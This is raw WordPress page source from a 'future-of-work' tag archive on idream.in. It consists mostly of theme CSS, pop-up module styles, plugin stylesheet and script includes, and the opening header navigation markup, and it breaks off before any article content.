100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<link rel='stylesheet' id='extend_builder_-fonts-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css0f236cc3703557c7d8b2244d24fe90f1c217b5709e4d0408804a768484e07.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssd802131f4fd676852e24c9026094dfe504f5a1e96650dd057ddfdb68263bd.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css04d05236e427a065ca9cb5148d6292412f5909f0096e4b94cb6f3708b03e3.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css975035e70b62051e7c0374535e763eb7b9c2666d7768e8f018eca9db6b399.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssa7a4712cffb718509be57349c17f718e2abb91432196eef58b409fb7f7f25.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css40903b4ceb6116b9b5fffa88934ceb52dce433831473b2e3ff1c2a0b4efd9.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css6dffc82410a8b97039a422b0327dc2fb8923658cded0dfafd01790279cb3e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-csse7c10d2a37be1c6aa9d3d83be49a7f8340296324153e397f8670fac102a04.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css29f5d0d2ee577b1befaeff9af0991b457184d3fd53fab07f3a3b46dc3a987.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssfdf939c6a6a288325a4b2a7a3e883364ea2d4e9aa4994e9d54206138a12e2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-owl-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssc672eeedbdf2b97efbc33c459c7a0d73b05492ba93d40ebaa4c70429af937.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css51bd33ba6cf5aa1b90a87cff0e7387ffcc582b782f17bf9fe158a190ec70f.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-responsive-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css247775c03691f7446a04dfc9b2843f0762d408d6f552fdf76aa3ede5bdab3.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-popup-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css338d8b62312a6b135e0c364f9cee6e3f52d98ef9bc3980c896b6ef019b407.css' type='text/css' media='all' /> 
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="colibri-js-extra">
/* <![CDATA[ */
var colibriData = {"1424-h2":{"data":{"sticky":{"className":"h-navigation_sticky animated","topSpacing":0,"top":0,"stickyOnMobile":true,"stickyOnTablet":true,"startAfterNode":{"enabled":false,"selector":".header, .page-header"},"animations":{"enabled":false,"currentInAnimationClass":"slideInDown","currentOutAnimationClass":"slideOutDownNavigation","allInAnimationsClasses":"slideInDown fadeIn h-global-transition-disable","allOutAnimationsClasses":"slideOutDownNavigation fadeOut h-global-transition-disable","duration":500}},"overlap":true}},"1424-h8":{"data":{"type":"horizontal"}},"1424-h11":{"data":[]},"1442-s5":{"data":{"componentsWithEffects":[]}},"1433-m3":{"data":{"targetSelector":null}}};
//# sourceURL=colibri-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/colibri.js?ver=1.0.360" id="colibri-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/typed.js?ver=1.0.360" id="typed-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/fancybox/jquery.fancybox.min.js?ver=1.0.360" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/js/theme.js?ver=1.0.360" id="extend-builder-js-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<style media="all">.h-contact-form__outer--forminator>*:not(.h-contact-form-shortcode--no-style) form.forminator-custom-form.forminator-design--default:not(#extra-1){margin-bottom:30px}</style> 
<style type="text/css" media="all">.pp-podcast{opacity:0}</style> 
<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style media="all">.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style> 
<style media="all">#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu{background-color:rgba(3,169,244,.3);padding-left:8px;padding-right:8px;margin:0 16px}#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a{background-color:transparent;color:#fff}#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a img{max-height:24px;margin-top:-4px;margin-right:6px}#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>.ab-sub-wrapper{margin-left:-8px}</style> 
<style type="text/css" media="all">body{--colibri-color-1:#03a9f4;--colibri-color-1--variant-1:#a6dcf4;--colibri-color-1--variant-2:#54c2f4;--colibri-color-1--variant-3:#03a9f4;--colibri-color-1--variant-4:#026e9f;--colibri-color-1--variant-5:#01334a;--colibri-color-2:#f79007;--colibri-color-2--variant-1:#f7d7ac;--colibri-color-2--variant-2:#f7b359;--colibri-color-2--variant-3:#f79007;--colibri-color-2--variant-4:#a25e05;--colibri-color-2--variant-5:#4d2d02;--colibri-color-3:#00bf87;--colibri-color-3--variant-1:#7fbfac;--colibri-color-3--variant-2:#40bf9a;--colibri-color-3--variant-3:#00bf87;--colibri-color-3--variant-4:#006a4b;--colibri-color-3--variant-5:#00150f;--colibri-color-4:#6632ff;--colibri-color-4--variant-1:#e5dcff;--colibri-color-4--variant-2:#a587ff;--colibri-color-4--variant-3:#6632ff;--colibri-color-4--variant-4:#4421aa;--colibri-color-4--variant-5:#221155;--colibri-color-5:#FFFFFF;--colibri-color-5--variant-1:#ffffff;--colibri-color-5--variant-2:#cccccc;--colibri-color-5--variant-3:#999999;--colibri-color-5--variant-4:#666666;--colibri-color-5--variant-5:#333333;--colibri-color-6:#17252a;--colibri-color-6--variant-1:#74bbd4;--colibri-color-6--variant-2:#46707f;--colibri-color-6--variant-3:#25292a;--colibri-color-6--variant-4:#17252a;--colibri-color-6--variant-5:#09212a}</style> 
<style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4" media="all">.hustle-ui.module_id_4 .hustle-popup-content{max-width:800px}.hustle-ui.module_id_4{padding-right:10px;padding-left:10px}.hustle-ui.module_id_4 .hustle-popup-content .hustle-info,.hustle-ui.module_id_4 .hustle-popup-content .hustle-optin{padding-top:10px;padding-bottom:10px}.hustle-ui.module_id_4 .hustle-layout{margin:0 0 0 0;padding:0 0 0 0;border-width:0 0 0 0;border-style:solid;border-color:#DADADA;border-radius:0 0 0 0;overflow:hidden;background-color:#38454E;-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-layout .hustle-layout-header{padding:20px 20px 20px 20px;border-width:0 0 1px 0;border-style:solid;border-color:rgba(0,0,0,.16);border-radius:0 0 0 0;background-color:rgba(0,0,0,0);-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-layout .hustle-layout-content{padding:0 0 0 0;border-width:0 0 0 0;border-style:solid;border-radius:0 0 0 0;border-color:rgba(0,0,0,0);background-color:#5D7380;-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-main-wrapper{position:relative;padding:32px 0 0}.hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer{padding:1px 20px 20px 20px;border-width:0 0 0 0;border-style:solid;border-color:rgba(0,0,0,0);border-radius:0 0 0 0;background-color:rgba(0,0,0,.16);-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-layout .hustle-content{margin:0 0 0 0;padding:20px 20px 20px 20px;border-width:0 0 0 0;border-style:solid;border-radius:0 0 0 0;border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap{padding:20px 0 20px 0}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content{margin:0 0 0 0;padding:0 0 0 0;border-color:rgba(0,0,0,0);border-width:0 0 0 0;border-style:solid;color:#ADB5B7}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong{font-weight:700}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited{color:#38C5B5}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover{color:#2DA194}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active{color:#2DA194}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content{color:#ADB5B7;font-size:14px;line-height:1.45em;font-family:Open Sans}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:normal 14px/1.45em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 28px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font-size:22px;line-height:1.4em;font-weight:700;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 18px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 16px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 14px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 12px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:uppercase;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child{margin-bottom:0}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]){margin:0 0 5px;display:flex;align-items:flex-start;color:#ADB5B7;font:normal 14px/1.45em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child{margin-bottom:0}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before{color:#ADB5B7;flex-shrink:0}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before{color:#ADB5B7;content:"\2022";font-size:16px;flex-shrink:0}@media screen and (min-width:783px){.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]){margin:0 0 20px}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child{margin:0}}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]){margin:0 0 5px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote{margin-right:0;margin-left:0}button.hustle-button-close .hustle-icon-close:before{font-size:inherit}.hustle-ui.module_id_4 button.hustle-button-close{color:#38C5B5;background:transparent;border-radius:0;position:absolute;z-index:1;display:block;width:32px;height:32px;right:0;left:auto;top:0;bottom:auto;transform:unset}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close{font-size:12px}.hustle-ui.module_id_4 button.hustle-button-close:hover{color:#49E2D1}.hustle-ui.module_id_4 button.hustle-button-close:focus{color:#49E2D1}.hustle-ui.module_id_4 .hustle-popup-mask{background-color:rgba(51,51,51,.9)}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote{border-left-color:#38C5B5}</style> 
<style type="text/css" id="wp-custom-css" media="all">.site-footer .site-info{display:none!important}</style> 
<link rel='stylesheet' id='hustle_icons-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css09b03af715eb8390756ef01e25ea6c867730b5ca0de4df0065799a0d2912f.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle_global-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css764aeeb88c86085350d2a6dca71203ef80ae7b2b43b4e8441dfbb889dd590.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle_info-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1c7fa1d7b555a7f8aed27ae0ee4591223315e038975bbeda657968f647a7a.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle_popup-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssc622b11f65449224290f4ac2cf41e6f8685e3294d08a6b9cc5620f8375423.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle-fonts-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css7522ed89d0be817b8c287f51a086a8b57f7a730b077290ebaf45ebf8aa077.css' type='text/css' media='all' /> 
</head>
<body id="colibri" class="archive tag tag-future-of-work tag-23 wp-theme-colibri-wp sp-easy-accordion-enabled"> <div class="site" id="page-top"> 
<script>
/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
var t, e = location.hash.substring(1);
/^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
}, !1);
</script>
<a class="skip-link screen-reader-text" href="#content"> Skip to content </a> <div data-colibri-id="1424-h1" class="page-header style-31 style-local-1424-h1 position-relative"> <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap style-32-outer style-local-1424-h2-outer"> <div id="navigation" data-colibri-component="navigation" data-colibri-id="1424-h2" class="h-section h-navigation h-navigation d-flex style-32 style-local-1424-h2"> <div class="h-section-grid-container h-section-fluid-container"> <div data-nav-normal=""> <div data-colibri-id="1424-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-33 style-local-1424-h3 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-none style-34-outer style-local-1424-h4-outer"> <div data-colibri-id="1424-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-34 style-local-1424-h4 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto"> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-none style-36-outer style-local-1424-h5-outer h-hide-sm"> <div data-colibri-id="1424-h5" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-36 style-local-1424-h5 h-hide-sm position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="1424-h6" class="style-37 style-local-1424-h6 position-relative h-element"> </div> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-none style-38-outer style-local-1424-h7-outer"> <div data-colibri-id="1424-h7" 